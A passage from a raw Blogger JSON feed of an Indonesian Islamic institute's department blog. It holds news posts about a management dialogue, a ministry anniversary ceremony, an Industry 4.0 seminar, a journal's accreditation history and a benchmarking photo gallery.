Muhammad Idris Usman, MA (Plt. Kepala Kementerian Agama kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9464\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9464 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E Foto: sesi tanyajawab[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini juga dirangkaikan dengan peringatan maulid Nabi Muhammad Saw yang dilanjutkan pada malam harinya (Selasa malam). Hikmah maulid dibawakan oleh Dr. Hannani, M. Ag (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003ESekertaris Dewan Mahasiswa (Dema) IAIN Parepare, Paisal Risal mengajak para peserta untuk menyimak dengan saksama pemateri. “Jangan hanya duduk saja, tapi ada nilai-nilai yang kita bawa setelah mendengarkan pemateri, supaya teman-teman sekalian dalam menghadiri kegiatan seperti ini jangan hanya mengejar sertifikatnya,” ucapnya saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9461\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0041-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDialog manajemen yang dirangkaikan peringatan maulid nabi Muhammad Saw dianggap sangat tepat oleh Dr. Abu Bakar Djuddah. Hal ini dikarenakan keteladanan dari leadership yang dimiliki oleh rasulullah.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini mengingatkan kepada kita semua, bahwa nabi adalah seorang manajer yang ulung dan diakui oleh dunia. Leadership dijalankan dan mampu mempengaruhi dunia sampai 1400 tahun ke depan, sampai hari ini. Begitu luar biasanya leadership yang dimiliki oleh rasulullah,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Dr. Abu Bakar juga menjelaskan bahwa seorang pemimpin harus memiliki STAF yakni Siddiq, Tablig, Amanah dan Fatonah. “Jadi, anak-anakku sekalian kalau Anda sudah menjalankan yang saya istilahkan STAF abadi ini, Anda akan menjadi manajer yang Islami, Anda akan menjadi leadership yang Islami,” tutupnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7131822414747137810\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html","title":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2526740000038274699"},"published":{"$t":"2019-01-03T22:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara peringatan hari Amal Bakti yang ke-73 Kementerian Agama Republik Indonesia berlangsung di pelataran gedung zona akreditasi IAIN Parepare, Kamis (03\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9439\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti oleh ratusan orang mulai dari civitas akademik IAIN Parepare maupun pegawai serta guru-guru yang berada pada lingkup Kementerian Agama kota Parepare. Hadir Wakil Wali Kota Parepare, Pangerang Rahim sebagai inspektur upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9442\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara berlangsung khidmat dengan pengibaran bendera merah putih yang dibawakan oleh tim paskibraka mahasiswa IAIN Parepare. Dalam sambutan Kementerian Agama RI, Lukman Hakim Saefuddin mengajak agar senantiasa menebarkan energi kebersamaan, merawat kerukunan, dan menempatkan diri di atas dan untuk semua kelompok dan golongan kepentingan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9440\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0164-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mari jaga kebersamaan, keutuhan sesama anak bangsa. Segala ujaran, perilaku, dan sikap yang bisa menimbulkan luka bagi sesama saudara, mari kita hindari. Mari jauhi saling menebar benci, saling melempar fitnah keji, saling menyuburkan penyakit hati dan saling melukai hati antarsesama anak bangsa,\" ucap Pangerang Rahim saat membacakan sambutan Menag (Menteri Agama).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9447\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0034-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPeringatan Hari Amal Bakti (HAB) merupakan peringatan hari kelahiran Kementerian Agama yang diperingati setiap tahun. Pada tahun ini, Kementerian Agama RI tahun 2019 mengusung tema jaga kebersamaan dengan tagline bersih melayani.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9443\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9443 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/1-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E Foto Penyematan Satya Lencana oleh Pangerang Rahim (Wakil Wali kota Parepare) didampingi oleh Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara Peringatan Hari Amal Bakti yang dilaksanakan oleh IAIN Parepare bersama Kementerian Agama kota Parepare juga dirangkaikan dengan penganugerahan satya lencana sebagai tanda kehormatan kepada pegawai Aparatur Sipil Negara (ASN) pada lingkup Kementerian Agama kota Parepare dan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9444\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0196-300x207.jpg\" alt=\"\" width=\"300\" height=\"207\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2526740000038274699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html","title":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2449201376503533286"},"published":{"$t":"2018-12-27T23:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar multidisipliner pengembangan program studi di lantai 5 Aula Perpustakaan IAIN Parepare, Kamis (27\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9422\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat program studi (Prodi) yang menjadi target peserta seminar ini di antaranya prodi Akuntansi Lembaga Keuangan Syariah, prodi Manajemen Keuangan Syariah, prodi Akuntansi Syariah dan prodi Pariwisata Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang mengusung tema \u003Cem\u003Eactualiazation of Islamic ekonomic development in industri\u003C\/em\u003E 4,0, menghadirkan narasumber akademisi dan praktisi yakni  Dr. Mursalim, SE., MSi., Akt., CA., CPAI., CPA., CSRS., CSP., ASEAN CPA (Ketua Program Studi Magister Akuntansi UMI Makassar), Dr. Anwar Rauf, SE., M.Si (Dosen UNM), dan Rusmin Nuryadin, SE., M.Si (Asosiasi Pelaku Pariwisata Profesional Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9425\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0080-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syahriah Semaun mengungkapkan dipilihnya tema tersebut karena melihat adanya peluang dan tantangan pada industri 4,0.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami melihat bahwa revolusi  industri tahun ke empat sekarang merupakan peluang dan tantangan. Prospek bagi perkembangan program studi di jurusan Syariah dan Ekonomi Islam dan merupakan tantangan bagi SDM (Sumber Daya Manusia) alumni-alumni dari jurusan Syariah dan Ekonomi Islam,\" ucapnya saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9429\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0003-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam, Budiman mengungkapkan pentingnya membekali diri dengan skill atau keterampilan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tujuan dari kegiatan ini sebenarnya bagaimana membuat anak-anakku melek terhadap keadaan dunia global sekarang. Anak-anakku jangan pernah berfikir bahwa kalian akan berhasil kalau hanya  mengandalkan prestasi akademik tanpa membekali diri dengan skill atau keterampilan. Hari ini kita bisa lihat bahwa orang yang bisa survive dalam hidup itu yang paling banyak keterampilannya,\" terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga mengimbau kepada peserta agar tidak hanya terpaku pada program studi tetapi terus berupaya memperluas wawasan serta melengkapi diri dengan kemampuan berbahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9424\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0049-copy-300x237.jpg\" alt=\"\" width=\"300\" height=\"237\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar tersebut dibuka langsung oleh Dr. H. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II  bidang Administrasi Umum,  Perencanaan dan Keuangaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya ucapkan terima kasih, ini adalah jeri payah dalam rangka pengembangan, mengasah kompetensi mahasiswa kita supaya di luar sana masyarakat melihat bahwa ternyata IAIN itu bukan hanya sekedar baca khutbah atau doa saja tapi mereka pintar ekonomi, mereka pandai IT karena visi kami akultrasi budaya dengan Islam berbasis teknologi informasi,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9426\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0127-300x233.jpg\" alt=\"\" width=\"300\" height=\"233\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9428\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0149-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2449201376503533286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html","title":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5816683542401528225"},"published":{"$t":"2018-12-25T03:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.640+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"},"content":{"type":"html","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum di lingkungan Jurusan Syariah dan Ekonomi Islam, STAIN Parepare (sekarang IAIN Parepare) dalam sejarahnya menuju jurnal terakreditasi bahwa mulai pada tahun 2012 hingga tahun 2014 menjadi salah satu jurnal yang diprioritaskan oleh Ketua STAIN Parepare yang saat itu dibawah kepemimpinan Prof.Dr. H. Abd. Rahim Arsyad, MA., sedangkan yang menjabat Ketua Jurusan Syariah dan Ekonomi Islam pada saat itu adalah Bapak Dr. H. Sudirman, L., M.H. Sementara Pengelola Diktum: Jurnal Syariah dan Hukum adalah Ketua Redaktur Dr. sudirman Sesse, M.Pd, Wakil Ketua Redaktur Dr. Aris Widodo, MA (sekarang Ketua Redaktur Jurnal Al-Ahkam IAIN Surakarta), Redaktur Pelaksana Drs. Moh.Yasin Soumena, M.Pd., Dr.H.Sudirman L., M.H. (sekarang menjabat Wakil Rektor II Bidang AUPK), Dr. Agus Muchsin, M.Ag., Dr. Sitti Jamilah Amin, M.Ag. (sekarang Sekretaris P3M IAIN Parepare), Budiman Sulaeman, M.HI. (sekarang Ketua Jurusan Syariah dan Ekonomi Islam), Dr. H. Mukhtar Yunus, M.Th.I. Pada tahun 2014, Dr. Sudirman Sesse, M.Pd sebagai Ketua Redaktur Diktum: Jurnal Syariah dan Hukumtelah bekerja keras agar tersebut diusul menjadi jurnal terakreditasi, akan tetapi saat itu masih ada syarat yang harus dipenuhi dengan penerbitan artikel selama 2 (dua) tahun dengan menggunakan sistem 4:5 yakni (4 (empat) artikel dari dalam dan 5 (lima) artikel dari luar STAIN Parepare), 3:7, atau 2:8. Pengelola Diktum: Jurnal Syariah dan Hukum memilih sistem 4:5 dan artikel terbit selama 2 (dua) tahun dengan sistem itu secara konsisten.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja di akhir tahun 2014, setelah syarat tersebut terpenuhi, Diktum: Jurnal Syariah dan Hukum mengalami kendala pengusulan jurnal terakreditasi sebab Ketua Redaktur pindah tugas ke Universitas Negeri Makassar (UNM), dan syarat selanjutnya adalah bahwa jurnal yang akan diakreditasi harus dengan menggunakan sistem OJS \u003Cem\u003E(Open Jounal System)\u003C\/em\u003E. Meskipun begitu, pada awal tahun 2015 yang menjadi Ketua Redaktur dijabat oleh Andi Bahri, M.E., dan sempat dua kali pergantian Surat Keputusan (SK) Pengelola dari Ketua STAIN Parepare yang saat itu sudah dijabat oleh Bapak Dr. Ahmad Sultra Rustan, M..Si., dengan alasan bahwa Andi Bahri, M.E., lulus ujian dalam mengikuti seleksi5000 Doktor. Selanjutnya, ditunjuk Bapak Drs. Moh. Yasin Soumena, M.Pd. sebagai Ketua Redaktur, Dr. Fikri, S.Ag., M.HI. sebagai Wakil Ketua Redaktur, dan Redaktur Pelaksana berturut-turut; Dr. H. Sudirman, L., M.H., Budiman Sulaeman, M.HI., Dr. Zainal Said, M.H., Dr. Agus Muchsin, M.Ag., Dr. Rahmawati, M.Ag., Aris, M.HI, dan Dr. Muh. Ali Rusdi Bedong, M.HI. Hal yang sangat berkesan pada tahun 2015 dengan euforia yang luar biasa dari seluruh pengelola adalah Diktum: Jurnal Syariah dan Hukum terindeks moraref. Tidak berhenti sampai di situ, Ketua Jurusan Syariah dan Ekonomi Islam, Bapak Budiman, M.HI., terus memberikan dukungan dan mendorong pengelola pada setiap pertemuan selalu menyampaikan dan mengingatkan agar Diktum: Jurnal Syariah dan Hukum ini dapat terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2016, selain pengelola menggunakan dana yang bersumber dari DIPA STAIN Parepare pada setiap tahunnya, juga memperoleh bantuan pengembangan jurnal dari Diktis. Dana bantuan tersebut digunakan untuk pelatihan jurnal OJS di UIN Maulana Malik Ibrahim  Malang bersaman dengan pengelola Jurnal Al-Maiyyah. Hasil dari pelatihan itu belum maksimal dan pengelolaan jurnal masih stagnan. Hanya beberapa artikel tertentu saja yang dapat dionlinekan. Hingga tahun 2017, Ketua STAIN Parepare melalui kebijakannya dengan mengajak semua pengelola jurnal untuk mengikuti Workshop “OJS Menuju Jurnal Akdereditasi” dengan mendatangkan tim trainer dari STAIN Kudus.Pasca workshop itu, pengelola Diktum: Jurnal Syariah dan Hukum terus bekerja keras agar menjadi jurnal OJS. Hampir semua artikel dari setiap volumeberhasil dibaca dan diterbitkan secara online. Akan tetapi, beberapa bulan kemudian dari artikel yang sudah berhasil  diterbitkan secara online dengan OJS versi 2 berafiliasi ke jurnal OJS versi 3. Berkaitan dengan sistem tersebut, pengelola Diktum: Jurnal Syariah dan Hukum terus mempelajari sistem OJS versi 3 hingga mengajak semua pengelola jurnal di IAIN Parepare, saat itu masih STAIN Parepare untuk bersama-sama menggelar training secara intensif pada setiap malam Rabu selama 4 (empat) bulan di ruangan TIPD Training yang dibimbing oleh Muhammad Haramain, M.Sos.I. Tidak terkecuali Bapak Budiman, M.HI sebagai Ketua Jurusan Syariah dan Ekonomi Islam rela berpartisipasi dalam kegiatan tersebut hingga pukul 24.00 malam untuk ikut lembur.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9411\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9410\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E \u003Cimg class=\"alignnone  wp-image-9401\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"401\" height=\"301\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan SK. Rektor IAIN Parepare No.10 Tahun 2018 bahwa pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem OJS versi 3. Pada bulan Oktober yang lalu, pengelola menerima undangan dari DIKTI untuk workshop persiapan Akreditasi Jurnal yang dilaksanakan di Makassar. Kegiatan dalam workshop itu berbenah untuk persiapan proses daftar di ARJUNA untuk pengusulan akreditasi. Alhamdulillah prosesnya begitu cepat. Bulan oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018. Capaian itu patut disyukuri di tengah segala keterbatasan yang ada, kami banyak disupport oleh pimpinan utamanya Bapak Rektor IAIN Parepare, Ketua Jurusan Syariah dan Ekonomi Islam kepada pengelola.\u003Cbr\/\u003E\u003Cbr\/\u003EKeberhasilan kami sebagai pengelola mengantar Diktum: Jurnal Syariah dan Hukum terakreditasi, meskipun bukan yang terbaik berada di Sinta 6, namun paling tidak ini adalah torehan emas karena Diktum: Jurnal Syariah dan Hukum merupakan jurnal pertama di IAIN Parepare yang terakreditasi. Hal ini sekali lagi berkat arahan Penanggungjawab Bapak Dr. Ahmad Sultra Rustan, M.Si., dan Bapak Budiman, M.HI., serta kerjasama yang apik Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana Aris, M.HI., Dr. H. Abdul Syatar, M.HI., H. Andi Baso Pallawagau, Lc., MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Tentunya harapan kami dari pengelola akan terus bekerja dan berkreasi\u003Cem\u003E(never stop)\u003C\/em\u003E agar dapat meningkatkan kualitas artikel, manajemen OJS serta tata kelola organisasi di OJS, hingga nantinya berada di Sinta 2. Harapan kami selanjutnya adalah semua jurnal di lingkungan IAIN Parepare dapat mengikuti jejak Diktum: Jurnal Syariah dan Hukum untuk  dapat terakreditasi. Kami dari pengelola tidak akan meninggalkan mereka, sebab mereka semua adalah kawan kami, teman seperjuangan dalam training yang bersama-sama membagi pikiran hingga dapat menghasilkan gagasan yang tercerahkan.\u003Cbr\/\u003E\u003Cbr\/\u003EPlt. Ketua Jurusan Syariah dan Ekonomi Islam menyampaikan selamat atas keberhasilan pengelola mengantarkan Diktum: Jurnal Syariah dan Hukum terakreditasi. Capaian ini, bukan kerja baru kemarin, tetapi melalui proses panjang dan berkesinambungan dari tahun ke tahun khususnya 4 (empat) tahun terakhir ini. Ditambahkan pula wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja keras dengan spirit keikhlasan dan keberkahan. Pencapaian ini juga merupakan kado istimewa kepada Bapak Budiman, M.HI selaku Ketua Jurusan Syariah dan Ekonomi Islam. Semoga pencapaian itu menjadi sinyal kuat bahwa beliau husnul khatimah dalam mengemban amanah yang begitu berat namun mulia.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Dr. Fikri, S. Ag., M. HI\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5816683542401528225\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html","title":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7842015347657822226"},"published":{"$t":"2018-12-19T22:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:07.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Galeri Foto, Benchmarking di Dua Kampus Ternama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim pengelolah zona akreditasi kampus Institut Agama Islam Negeri (IAIN) Parepare melakukan Benchmarking di dua kampus ternama yang ada di Indonesia, yakni Universitas Padjajaran  dan Universitas Gunung Djati Bandung. Bernchmaking merupakan study banding yang dilakukan dalam rangka upaya  peningkatan kualitas IAIN Parepare khususnya dalam hal akreditasi baik itu institusi maupun program studi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9345\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0285-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9346\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0292-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9344\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0283-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9343\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9347\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9341\" 